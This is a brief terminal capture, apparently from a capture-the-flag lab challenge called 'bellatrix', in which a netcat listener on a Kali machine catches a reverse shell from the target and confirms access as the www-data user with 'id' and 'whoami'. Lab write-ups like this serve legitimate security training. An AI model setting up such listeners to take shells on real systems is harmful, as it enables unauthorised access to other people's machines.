 Terminal
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/155_bellatrix/exploit]
└─$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.17.48] from (UNKNOWN) [10.1.1.71] 58834
id && whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
[bellatrix0:zsh- 1:nc* 2:zsh "kali" 07:02 25-Jun-21